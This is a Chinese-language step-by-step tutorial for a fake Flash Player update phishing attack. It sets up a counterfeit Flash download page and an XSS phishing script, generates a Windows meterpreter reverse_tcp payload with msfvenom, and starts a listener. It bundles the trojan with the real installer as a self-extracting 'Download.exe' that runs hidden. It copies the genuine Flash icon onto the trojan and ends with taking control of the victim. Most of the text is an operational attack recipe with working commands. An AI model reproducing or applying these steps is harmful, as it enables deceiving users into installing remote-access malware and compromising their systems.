1.首先在本机phpstudy中开启web服务

2.下载以下项⽬并将其源码⽂件部署在⽹站根⽬录下 需要修改修改再访问

项目地址:https://github.com/crow821/crowsec/tree/master/crowsec_FakeFlash

修改内容:index.html



3.来到xss平台 点击公共模块---flash弹窗钓⻥-查看 复制其中的代码保存成⼀个js⽂件放到我们⽹ 站的根⽬录下⾯



4.然后修改这部分



5.进⼀步对提供下载的Flash⽂件进⾏伪装...在真的Flash官⽹下载安装程序并使⽤MSF⽣成⼀个⽊ ⻢ Flash Player官方下载中心-Flash中国官网





6.MSF⽣成Payload

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST= 1***.***.***.*** LPORT=44 44 -f exe > shell.exe

#开启监听

msfconsole

use exploit/multi/handler set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.1.7

set lport 4444

run



7.将两个⽂件⼀块压缩并更改⽂件名为"Download.exe",点击"⾼级"标签⻚下的"⾃解压选项"填 写解压路径为 C:\Windows\Temp



8.点击"设置"--"解压后运⾏"如下两⾏内容...并在"模式"标签下设置"全部隐藏"



配置更新⽅式----》解压并更新⽂件⽽覆盖⽅式----覆盖所有⽂件!!







9.使⽤ ResourceHacker 修改图标,下载安装;通过ResourceHacker打开原版的flash安 装程序,点击 Icon Group ⽂件夹中的⽂件,⿏标右键"保存*.ico资源",即可导出ico图标

下载地址 https://www.onlinedown.net/soft/12420.htm

10.同样的⽅法----ResourceHacker打开刚刚打包好的⽂件,点击Icon Group⽂件夹中的⽂ 件,⿏标右键替换ico图标,最后保存..

11.模拟受害者的流程 最终获取到受害者⽹站控制权